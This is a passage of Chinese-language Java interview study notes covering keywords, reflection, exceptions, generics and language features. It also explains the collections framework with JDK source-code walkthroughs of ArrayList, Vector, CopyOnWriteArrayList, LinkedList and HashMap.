arr[i] = i;
}
}
public CloneConstructorExample(CloneConstructorExample original) {
arr = new int[original.arr.length];
for (int i = 0; i < original.arr.length; i++) {
arr[i] = original.arr[i];
}
}
public void set(int index, int value) {
arr[index] = value;
}
public int get(int index) {
return arr[index];
}
}
CloneConstructorExample e1 = new CloneConstructorExample();
CloneConstructorExample e2 = new CloneConstructorExample(e1);
e1.set(2, 222);
System.out.println(e2.get(2)); // 2
六、关键字
final
1. 数据
声明数据为常量,可以是编译时常量,也可以是在运行时被初始化后不能被改变的常量。
- 对于基本类型,final 使数值不变;
- 对于引用类型,final 使引用不变,也就不能引用其它对象,但是被引用的对象本身是可以修改的。
final int x = 1;
// x = 2; // cannot assign value to final variable 'x'
final A y = new A();
y.a = 1;
2. 方法
声明方法不能被子类重写。
private 方法隐式地被指定为 final,如果在子类中定义的方法和基类中的一个 private 方法签名相同,此时子类的方法不是重写基类方法,而是在子类中定义了一个新的方法。
3. 类
声明类不允许被继承。
static
1. 静态变量
- 静态变量:又称为类变量,也就是说这个变量属于类的,类所有的实例都共享静态变量,可以直接通过类名来访问它。静态变量在内存中只存在一份。
- 实例变量:每创建一个实例就会产生一个实例变量,它与该实例同生共死。
public class A {
private int x; // 实例变量
private static int y; // 静态变量
public static void main(String[] args) {
// int x = A.x; // Non-static field 'x' cannot be referenced from a static context
A a = new A();
int x = a.x;
int y = A.y;
}
}
2. 静态方法
静态方法在类加载的时候就存在了,它不依赖于任何实例。所以静态方法必须有实现,也就是说它不能是抽象方法。
public abstract class A {
public static void func1(){
}
// public abstract static void func2(); // Illegal combination of modifiers: 'abstract' and 'static'
}
只能访问所属类的静态字段和静态方法,方法中不能有 this 和 super 关键字。
public class A {
private static int x;
private int y;
public static void func1(){
int a = x;
// int b = y; // Non-static field 'y' cannot be referenced from a static context
// int b = this.y; // 'A.this' cannot be referenced from a static context
}
}
3. 静态语句块
静态语句块在类初始化时运行一次。
public class A {
static {
System.out.println("123");
}
public static void main(String[] args) {
A a1 = new A();
A a2 = new A();
}
}
123
4. 静态内部类
非静态内部类依赖于外部类的实例,而静态内部类不需要。
public class OuterClass {
class InnerClass {
}
static class StaticInnerClass {
}
public static void main(String[] args) {
// InnerClass innerClass = new InnerClass(); // 'OuterClass.this' cannot be referenced from a static context
OuterClass outerClass = new OuterClass();
InnerClass innerClass = outerClass.new InnerClass();
StaticInnerClass staticInnerClass = new StaticInnerClass();
}
}
静态内部类不能访问外部类的非静态的变量和方法。
5. 静态导包
在使用静态变量和方法时不用再指明 ClassName,从而简化代码,但可读性大大降低。
import static com.xxx.ClassName.*
6. 初始化顺序
静态变量和静态语句块优先于实例变量和普通语句块,静态变量和静态语句块的初始化顺序取决于它们在代码中的顺序。
public static String staticField = "静态变量";
static {
System.out.println("静态语句块");
}
public String field = "实例变量";
{
System.out.println("普通语句块");
}
最后才是构造函数的初始化。
public InitialOrderTest() {
System.out.println("构造函数");
}
存在继承的情况下,初始化顺序为:
- 父类(静态变量、静态语句块)
- 子类(静态变量、静态语句块)
- 父类(实例变量、普通语句块)
- 父类(构造函数)
- 子类(实例变量、普通语句块)
- 子类(构造函数)
七、反射
每个类都有一个 Class 对象,包含了与类有关的信息。当编译一个新类时,会产生一个同名的 .class 文件,该文件内容保存着 Class 对象。
类加载相当于 Class 对象的加载,类在第一次使用时才动态加载到 JVM 中。也可以使用 Class.forName("com.mysql.jdbc.Driver") 这种方式来控制类的加载,该方法会返回一个 Class 对象。
反射可以提供运行时的类信息,并且这个类可以在运行时才加载进来,甚至在编译时期该类的 .class 不存在也可以加载进来。
Class 和 java.lang.reflect 一起对反射提供了支持,java.lang.reflect 类库主要包含了以下三个类:
- Field :可以使用 get() 和 set() 方法读取和修改 Field 对象关联的字段;
- Method :可以使用 invoke() 方法调用与 Method 对象关联的方法;
- Constructor :可以用 Constructor 创建新的对象。
反射的优点:
- 可扩展性 :应用程序可以利用全限定名创建可扩展对象的实例,来使用来自外部的用户自定义类。
- 类浏览器和可视化开发环境 :一个类浏览器需要可以枚举类的成员。可视化开发环境(如 IDE)可以从利用反射中可用的类型信息中受益,以帮助程序员编写正确的代码。
- 调试器和测试工具 : 调试器需要能够检查一个类里的私有成员。测试工具可以利用反射来自动地调用类里定义的可被发现的 API 定义,以确保一组测试中有较高的代码覆盖率。
反射的缺点:
尽管反射非常强大,但也不能滥用。如果一个功能可以不用反射完成,那么最好就不用。在我们使用反射技术时,下面几条内容应该牢记于心。
- 性能开销 :反射涉及了动态类型的解析,所以 JVM 无法对这些代码进行优化。因此,反射操作的效率要比那些非反射操作低得多。我们应该避免在经常被执行的代码或对性能要求很高的程序中使用反射。
- 安全限制 :使用反射技术要求程序必须在一个没有安全限制的环境中运行。如果一个程序必须在有安全限制的环境中运行,如 Applet,那么这就是个问题了。
- 内部暴露 :由于反射允许代码执行一些在正常情况下不被允许的操作(比如访问私有的属性和方法),所以使用反射可能会导致意料之外的副作用,这可能导致代码功能失调并破坏可移植性。反射代码破坏了抽象性,因此当平台发生改变的时候,代码的行为就有可能也随着变化。
八、异常
Throwable 可以用来表示任何可以作为异常抛出的类,分为两种: Error 和 Exception。其中 Error 用来表示 JVM 无法处理的错误,Exception 分为两种:
- 受检异常 :需要用 try...catch... 语句捕获并进行处理,并且可以从异常中恢复;
- 非受检异常 :是程序运行时错误,例如除 0 会引发 Arithmetic Exception,此时程序崩溃并且无法恢复。

九、泛型
public class Box<T> {
// T stands for "Type"
private T t;
public void set(T t) { this.t = t; }
public T get() { return t; }
}
十、注解
Java 注解是附加在代码中的一些元信息,用于一些工具在编译、运行时进行解析和使用,起到说明、配置的功能。注解不会也不能影响代码的实际逻辑,仅仅起到辅助性的作用。
十一、特性
Java 各版本的新特性
New highlights in Java SE 8
- Lambda Expressions
- Pipelines and Streams
- Date and Time API
- Default Methods
- Type Annotations
- Nashhorn JavaScript Engine
- Concurrent Accumulators
- Parallel operations
- PermGen Error Removed
New highlights in Java SE 7
- Strings in Switch Statement
- Type Inference for Generic Instance Creation
- Multiple Exception Handling
- Support for Dynamic Languages
- Try with Resources
- Java nio Package
- Binary Literals, Underscore in literals
- Diamond Syntax
Java 与 C++ 的区别
- Java 是纯粹的面向对象语言,所有的对象都继承自 java.lang.Object,C++ 为了兼容 C 即支持面向对象也支持面向过程。
- Java 通过虚拟机从而实现跨平台特性,但是 C++ 依赖于特定的平台。
- Java 没有指针,它的引用可以理解为安全指针,而 C++ 具有和 C 一样的指针。
- Java 支持自动垃圾回收,而 C++ 需要手动回收。
- Java 不支持多重继承,只能通过实现多个接口来达到相同目的,而 C++ 支持多重继承。
- Java 不支持操作符重载,虽然可以对两个 String 对象执行加法运算,但是这是语言内置支持的操作,不属于操作符重载,而 C++ 可以。
- Java 的 goto 是保留字,但是不可用,C++ 可以使用 goto。
- Java 不支持条件编译,C++ 通过 #ifdef #ifndef 等预处理命令从而实现条件编译。
What are the main differences between Java and C++?
JRE or JDK
- JRE is the JVM program, Java application need to run on JRE.
- JDK is a superset of JRE, JRE + tools for developing java programs. e.g, it provides the compiler "javac"
参考资料
- Eckel B. Java 编程思想[M]. 机械工业出版社, 2002.
- Bloch J. Effective java[M]. Addison-Wesley Professional, 2017.
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 2.2 节 Java 容器
一、概览
容器主要包括 Collection 和 Map 两种,Collection 存储着对象的集合,而 Map 存储着键值对(两个对象)的映射表。
Collection

1. Set
- TreeSet:基于红黑树实现,支持有序性操作,例如根据一个范围查找元素的操作。但是查找效率不如 HashSet,HashSet 查找的时间复杂度为 O(1),TreeSet 则为 O(logN)。
- HashSet:基于哈希表实现,支持快速查找,但不支持有序性操作。并且失去了元素的插入顺序信息,也就是说使用 Iterator 遍历 HashSet 得到的结果是不确定的。
- LinkedHashSet:具有 HashSet 的查找效率,且内部使用双向链表维护元素的插入顺序。
2. List
- ArrayList:基于动态数组实现,支持随机访问。
- Vector:和 ArrayList 类似,但它是线程安全的。
- LinkedList:基于双向链表实现,只能顺序访问,但是可以快速地在链表中间插入和删除元素。不仅如此,LinkedList 还可以用作栈、队列和双向队列。
3. Queue
- LinkedList:可以用它来实现双向队列。
- PriorityQueue:基于堆结构实现,可以用它来实现优先队列。
Map

- TreeMap:基于红黑树实现。
- HashMap:基于哈希表实现。
- HashTable:和 HashMap 类似,但它是线程安全的,这意味着同一时刻多个线程可以同时写入 HashTable 并且不会导致数据不一致。它是遗留类,不应该去使用它。现在可以使用 ConcurrentHashMap 来支持线程安全,并且 ConcurrentHashMap 的效率会更高,因为 ConcurrentHashMap 引入了分段锁。
- LinkedHashMap:使用双向链表来维护元素的顺序,顺序为插入顺序或者最近最少使用(LRU)顺序。
二、容器中的设计模式
迭代器模式

Collection 继承了 Iterable 接口,其中的 iterator() 方法能够产生一个 Iterator 对象,通过这个对象就可以迭代遍历 Collection 中的元素。
从 JDK 1.5 之后可以使用 foreach 方法来遍历实现了 Iterable 接口的聚合对象。
List<String> list = new ArrayList<>();
list.add("a");
list.add("b");
for (String item : list) {
System.out.println(item);
}
适配器模式
java.util.Arrays#asList() 可以把数组类型转换为 List 类型。
@SafeVarargs
public static <T> List<T> asList(T... a)
应该注意的是 asList() 的参数为泛型的变长参数,不能使用基本类型数组作为参数,只能使用相应的包装类型数组。
Integer[] arr = {1, 2, 3};
List list = Arrays.asList(arr);
也可以使用以下方式调用 asList():
List list = Arrays.asList(1, 2, 3);
三、源码分析
如果没有特别说明,以下源码分析基于 JDK 1.8。
在 IDEA 中 double shift 调出 Search EveryWhere,查找源码文件,找到之后就可以阅读源码。
ArrayList
1. 概览
因为 ArrayList 是基于数组实现的,所以支持快速随机访问。RandomAccess 接口标识着该类支持快速随机访问。
public class ArrayList<E> extends AbstractList<E>
implements List<E>, RandomAccess, Cloneable, java.io.Serializable
数组的默认大小为 10。
private static final int DEFAULT_CAPACITY = 10;

2. 扩容
添加元素时使用 ensureCapacityInternal() 方法来保证容量足够,如果不够时,需要使用 grow() 方法进行扩容,新容量的大小为 oldCapacity + (oldCapacity >> 1),也就是旧容量的 1.5 倍。
扩容操作需要调用 Arrays.copyOf() 把原数组整个复制到新数组中,这个操作代价很高,因此最好在创建 ArrayList 对象时就指定大概的容量大小,减少扩容操作的次数。
public boolean add(E e) {
ensureCapacityInternal(size + 1); // Increments modCount!!
elementData[size++] = e;
return true;
}
private void ensureCapacityInternal(int minCapacity) {
if (elementData == DEFAULTCAPACITY_EMPTY_ELEMENTDATA) {
minCapacity = Math.max(DEFAULT_CAPACITY, minCapacity);
}
ensureExplicitCapacity(minCapacity);
}
private void ensureExplicitCapacity(int minCapacity) {
modCount++;
// overflow-conscious code
if (minCapacity - elementData.length > 0)
grow(minCapacity);
}
private void grow(int minCapacity) {
// overflow-conscious code
int oldCapacity = elementData.length;
int newCapacity = oldCapacity + (oldCapacity >> 1);
if (newCapacity - minCapacity < 0)
newCapacity = minCapacity;
if (newCapacity - MAX_ARRAY_SIZE > 0)
newCapacity = hugeCapacity(minCapacity);
// minCapacity is usually close to size, so this is a win:
elementData = Arrays.copyOf(elementData, newCapacity);
}
3. 删除元素
需要调用 System.arraycopy() 将 index+1 后面的元素都复制到 index 位置上,该操作的时间复杂度为 O(N),可以看出 ArrayList 删除元素的代价是非常高的。
public E remove(int index) {
rangeCheck(index);
modCount++;
E oldValue = elementData(index);
int numMoved = size - index - 1;
if (numMoved > 0)
System.arraycopy(elementData, index+1, elementData, index, numMoved);
elementData[--size] = null; // clear to let GC do its work
return oldValue;
}
4. Fail-Fast
modCount 用来记录 ArrayList 结构发生变化的次数。结构发生变化是指添加或者删除至少一个元素的所有操作,或者是调整内部数组的大小,仅仅只是设置元素的值不算结构发生变化。
在进行序列化或者迭代等操作时,需要比较操作前后 modCount 是否改变,如果改变了需要抛出 ConcurrentModificationException。
private void writeObject(java.io.ObjectOutputStream s)
throws java.io.IOException{
// Write out element count, and any hidden stuff
int expectedModCount = modCount;
s.defaultWriteObject();
// Write out size as capacity for behavioural compatibility with clone()
s.writeInt(size);
// Write out all elements in the proper order.
for (int i=0; i<size; i++) {
s.writeObject(elementData[i]);
}
if (modCount != expectedModCount) {
throw new ConcurrentModificationException();
}
}
5. 序列化
ArrayList 基于数组实现,并且具有动态扩容特性,因此保存元素的数组不一定都会被使用,那么就没必要全部进行序列化。
保存元素的数组 elementData 使用 transient 修饰,该关键字声明数组默认不会被序列化。
transient Object[] elementData; // non-private to simplify nested class access
ArrayList 实现了 writeObject() 和 readObject() 来控制只序列化数组中有元素填充那部分内容。
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
elementData = EMPTY_ELEMENTDATA;
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in capacity
s.readInt(); // ignored
if (size > 0) {
// be like clone(), allocate array based upon size not capacity
ensureCapacityInternal(size);
Object[] a = elementData;
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
a[i] = s.readObject();
}
}
}
private void writeObject(java.io.ObjectOutputStream s)
throws java.io.IOException{
// Write out element count, and any hidden stuff
int expectedModCount = modCount;
s.defaultWriteObject();
// Write out size as capacity for behavioural compatibility with clone()
s.writeInt(size);
// Write out all elements in the proper order.
for (int i=0; i<size; i++) {
s.writeObject(elementData[i]);
}
if (modCount != expectedModCount) {
throw new ConcurrentModificationException();
}
}
序列化时需要使用 ObjectOutputStream 的 writeObject() 将对象转换为字节流并输出。而 writeObject() 方法在传入的对象存在 writeObject() 的时候会去反射调用该对象的 writeObject() 来实现序列化。反序列化使用的是 ObjectInputStream 的 readObject() 方法,原理类似。
ArrayList list = new ArrayList();
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(file));
oos.writeObject(list);
Vector
1. 同步
它的实现与 ArrayList 类似,但是使用了 synchronized 进行同步。
public synchronized boolean add(E e) {
modCount++;
ensureCapacityHelper(elementCount + 1);
elementData[elementCount++] = e;
return true;
}
public synchronized E get(int index) {
if (index >= elementCount)
throw new ArrayIndexOutOfBoundsException(index);
return elementData(index);
}
2. 与 ArrayList 的比较
- Vector 是同步的,因此开销就比 ArrayList 要大,访问速度更慢。最好使用 ArrayList 而不是 Vector,因为同步操作完全可以由程序员自己来控制;
- Vector 每次扩容请求其大小的 2 倍空间,而 ArrayList 是 1.5 倍。
3. 替代方案
可以使用 Collections.synchronizedList(); 得到一个线程安全的 ArrayList。
List<String> list = new ArrayList<>();
List<String> synList = Collections.synchronizedList(list);
也可以使用 concurrent 并发包下的 CopyOnWriteArrayList 类。
List<String> list = new CopyOnWriteArrayList<>();
CopyOnWriteArrayList
读写分离
写操作在一个复制的数组上进行,读操作还是在原始数组中进行,读写分离,互不影响。
写操作需要加锁,防止并发写入时导致写入数据丢失。
写操作结束之后需要把原始数组指向新的复制数组。
public boolean add(E e) {
final ReentrantLock lock = this.lock;
lock.lock();
try {
Object[] elements = getArray();
int len = elements.length;
Object[] newElements = Arrays.copyOf(elements, len + 1);
newElements[len] = e;
setArray(newElements);
return true;
} finally {
lock.unlock();
}
}
final void setArray(Object[] a) {
array = a;
}
@SuppressWarnings("unchecked")
private E get(Object[] a, int index) {
return (E) a[index];
}
适用场景
CopyOnWriteArrayList 在写操作的同时允许读操作,大大提高了读操作的性能,因此很适合读多写少的应用场景。
但是 CopyOnWriteArrayList 有其缺陷:
- 内存占用:在写操作时需要复制一个新的数组,使得内存占用为原来的两倍左右;
- 数据不一致:读操作不能读取实时性的数据,因为部分写操作的数据还未同步到读数组中。
所以 CopyOnWriteArrayList 不适合内存敏感以及对实时性要求很高的场景。
LinkedList
1. 概览
基于双向链表实现,使用 Node 存储链表节点信息。
private static class Node<E> {
E item;
Node<E> next;
Node<E> prev;
}
每个链表存储了 first 和 last 指针:
transient Node<E> first;
transient Node<E> last;

2. 与 ArrayList 的比较
- ArrayList 基于动态数组实现,LinkedList 基于双向链表实现;
- ArrayList 支持随机访问,LinkedList 不支持;
- LinkedList 在任意位置添加删除元素更快。
HashMap
为了便于理解,以下源码分析以 JDK 1.7 为主。
1. 存储结构
内部包含了一个 Entry 类型的数组 table。
transient Entry[] table;
Entry 存储着键值对。它包含了四个字段,从 next 字段我们可以看出 Entry 是一个链表。即数组中的每个位置被当成一个桶,一个桶存放一个链表。HashMap 使用拉链法来解决冲突,同一个链表中存放哈希值和散列桶取模运算结果相同的 Entry。

static class Entry<K,V> implements Map.Entry<K,V> {
final K key;
V value;
Entry<K,V> next;
int hash;
Entry(int h, K k, V v, Entry<K,V> n) {
value = v;
next = n;
key = k;
hash = h;
}
public final K getKey() {
return key;
}
public final V getValue() {
return value;
}
public final V setValue(V newValue) {
V oldValue = value;
value = newValue;
return oldValue;
}
public final boolean equals(Object o) {
if (!(o instanceof Map.Entry))
return false;
Map.Entry e = (Map.Entry)o;
Object k1 = getKey();
Object k2 = e.getKey();
if (k1 == k2 || (k1 != null && k1.equals(k2))) {
Object v1 = getValue();
Object v2 = e.getValue();
if (v1 == v2 || (v1 != null && v1.equals(v2)))
return true;
}
return false;
}
public final int hashCode() {
return Objects.hashCode(getKey()) ^ Objects.hashCode(getValue());
}
public final String toString() {
return getKey() + "=" + getValue();
}
}
2. 拉链法的工作原理
HashMap<String, String> map = new HashMap<>();
map.put("K1", "V1");
map.put("K2", "V2");
map.put("K3", "V3");
- 新建一个 HashMap,默认大小为 16;
- 插入 <K1,V1> 键值对,先计算 K1 的 hashCode 为 115,使用除留余数法得到所在的桶下标 115%16=3。
- 插入 <K2,V2> 键值对,先计算 K2 的 hashCode 为 118,使用除留余数法得到所在的桶下标 118%16=6。
- 插入 <K3,V3> 键值对,先计算 K3 的 hashCode 为 118,使用除留余数法得到所在的桶下标 118%16=6,插在 <K2,V2> 前面。
应该注意到链表的插入是以头插法方式进行的,例如上面的 <K3,V3> 不是插在 <K2,V2> 后面,而是插入在链表头部。
查找需要分成两步进行:
- 计算键值对所在的桶;
- 在链表上顺序查找,时间复杂度显然和链表的长度成正比。

3. put 操作
public V put(K key, V value) {
if (table == EMPTY_TABLE) {
inflateTable(threshold);
}
// 键为 null 单独处理
if (key == null)
return putForNullKey(value);
int hash = hash(key);
// 确定桶下标
int i = indexFor(hash, table.length);
// 先找出是否已经存在键为 key 的键值对,如果存在的话就更新这个键值对的值为 value
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
// 插入新键值对
addEntry(hash, key, value, i);
return null;
}
HashMap 允许插入键为 null 的键值对。但是因为无法调用 null 的 hashCode() 方法,也就无法确定该键值对的桶下标,只能通过强制指定一个桶下标来存放。HashMap 使用第 0 个桶存放键为 null 的键值对。
private V putForNullKey(V value) {
for (Entry<K,V> e = table[0]; e != null; e = e.next) {
if (e.key == null) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(0, null, value, 0);
return null;
}
使用链表的头插法,也就是新的键值对插在链表的头部,而不是链表的尾部。
void addEntry(int hash, K key, V value, int bucketIndex) {
if ((size >= threshold) && (null != table[bucketIndex])) {
resize(2 * table.length);
hash = (null != key) ? hash(key) : 0;
bucketIndex = indexFor(hash, table.length);
}
createEntry(hash, key, value, bucketIndex);
}
void createEntry(int hash, K key, V value, int bucketIndex) {
Entry<K,V> e = table[bucketIndex];
// 头插法,链表头部指向新的键值对
table[bucketIndex] = new Entry<>(hash, key, value, e);
size++;
}
Entry(int h, K k, V v, Entry<K,V> n) {
value = v;
next = n;
key = k;
hash = h;
}
4. 确定桶下标
很多操作都需要先确定一个键值对所在的桶下标。
int hash = hash(key);
int i = indexFor(hash, table.length);
4.1 计算 hash 值
final int hash(Object k) {
int h = hashSeed;
if (0 != h && k instanceof String) {
return sun.misc.Hashing.stringHash32((String) k);
}
h ^= k.hashCode();
// This function ensures that hashCodes that differ only by
// constant multiples at each bit position have a bounded
// number of collisions (approximately 8 at default load factor).
h ^= (h >>> 20) ^ (h >>> 12);
return h ^ (h >>> 7) ^ (h >>> 4);
}
public final int hashCode() {
return Objects.hashCode(key) ^ Objects.hashCode(value);
}
4.2 取模
令 x = 1<<4,即 x 为 2 的 4 次方,它具有以下性质:
x : 00010000 x-1 : 00001111
令一个数 y 与 x-1 做与运算,可以去除 y 位级表示的第 4 位以上数:
y : 10110010 x-1 : 00001111 y&(x-1) : 00000010
这个性质和 y 对 x 取模效果是一样的:
y : 10110010 x : 00010000 y%x : 00000010
我们知道,位运算的代价比求模运算小的多,因此在进行这种计算时用位运算的话能带来更高的性能。
确定桶下标的最后一步是将 key 的 hash 值对桶个数取模:hash%capacity,如果能保证 capacity 为 2 的 n 次方,那么就可以将这个操作转换为位运算。
static int indexFor(int h, int length) {
return h & (length-1);
}
5. 扩容-基本原理
设 HashMap 的 table 长度为 M,需要存储的键值对数量为 N,如果哈希函数满足均匀性的要求,那么每条链表的长度大约为 N/M,因此平均查找次数的复杂度为 O(N/M)。
为了让查找的成本降低,应该尽可能使得 N/M 尽可能小,因此需要保证 M 尽可能大,也就是说 table 要尽可能大。HashMap 采用动态扩容来根据当前的 N 值来调整 M 值,使得空间效率和时间效率都能得到保证。
和扩容相关的参数主要有:capacity、size、threshold 和 load_factor。
| 参数 | 含义 |
|---|---|
| capacity | table 的容量大小,默认为 16。需要注意的是 capacity 必须保证为 2 的 n 次方。 |
| size | 键值对数量。 |
| threshold | size 的临界值,当 size 大于等于 threshold 就必须进行扩容操作。 |
| loadFactor | 装载因子,table 能够使用的比例,threshold = capacity * loadFactor。 |
static final int DEFAULT_INITIAL_CAPACITY = 16;
static final int MAXIMUM_CAPACITY = 1 << 30;
static final float DEFAULT_LOAD_FACTOR = 0.75f;
transient Entry[] table;
transient int size;
int threshold;
final float loadFactor;
transient int modCount;
从下面的添加元素代码中可以看出,当需要扩容时,令 capacity 为原来的两倍。
void addEntry(int hash, K key, V value, int bucketIndex) {
Entry<K,V> e = table[bucketIndex];
table[bucketIndex] = new Entry<>(hash, key, value, e);
if (size++ >= threshold)
resize(2 * table.length);
}
扩容使用 resize() 实现,需要注意的是,扩容操作同样需要把 oldTable 的所有键值对重新插入 newTable 中,因此这一步是很费时的。
void resize(int newCapacity) {
Entry[] oldTable = table;
int oldCapacity = oldTable.length;
if (oldCapacity == MAXIMUM_CAPACITY) {
threshold = Integer.MAX_VALUE;
return;
}
Entry[] newTable = new Entry[newCapacity];
transfer(newTable);
table = newTable;
threshold = (int)(newCapacity * loadFactor);
}
void transfer(Entry[] newTable) {
Entry[] src = table;
int newCapacity = newTable.length;
for (int j = 0; j < src.length; j++) {
Entry<K,V> e = src[j];
if (e != null) {
src[j] = null;
do {
Entry<K,V> next = e.next;
int i = indexFor(e.hash, newCapacity);
e.next = newTable[i];
newTable[i] = e;
e = next;
} while (e != null);
}
}
}
